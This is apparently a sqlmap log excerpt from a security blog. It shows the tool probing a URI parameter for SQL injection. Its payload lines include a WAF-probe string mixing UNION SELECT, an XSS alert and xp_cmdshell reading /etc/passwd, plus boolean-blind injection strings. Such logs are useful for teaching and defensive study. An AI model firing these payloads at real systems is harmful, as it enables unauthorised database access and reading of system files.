 [20:01:03] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:01:03] [PAYLOAD] 5602 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',table_name FROM information_schema.tables WHERE 2>1--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
[20:01:11] [WARNING] reflective value(s) found and filtering out
[20:01:11] [DEBUG] setting match ratio for current parameter to 0.516
[20:01:11] [INFO] testing if the target URL content is stable
[20:01:16] [INFO] target URL content is stable
[20:01:16] [INFO] testing if URI parameter '#1*' is dynamic
[20:01:16] [PAYLOAD] 1461
[20:01:25] [DEBUG] setting match ratio for current parameter to 0.119
[20:01:25] [INFO] URI parameter '#1*' appears to be dynamic
[20:01:25] [PAYLOAD] 79618,.'()),"))
[20:01:34] [WARNING] heuristic (basic) test shows that URI parameter '#1*' might not be injectable
[20:01:34] [PAYLOAD] 79618'pzEjPV<'">JldLon
[20:01:40] [INFO] testing for SQL injection on URI parameter '#1*'
[20:01:40] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:01:40] [PAYLOAD] 79618) AND 7656=5997-- duka
[20:01:52] [DEBUG] setting match ratio for current parameter to 0.110
[20:01:52] [PAYLOAD] 79618) AND 7453=7453-- GcFG
[20:01:58] [PAYLOAD] 79618' AND 7872=7729-- Qeas
[20:02:05] [DEBUG] setting match ratio for current parameter to 0.110
[20:02:05] [PAYLOAD] 79618' AND 7453=7453-- tPwn
[20:02:13] [PAYLOAD] 79618) AND 6920=1030 AND (9382=9382
[20:02:22] [DEBUG] setting match ratio for current parameter to 0.110
[20:02:22] [PAYLOAD] 79618) AND 7453=7453 AND (8479=8479
initsec blog.gm7.org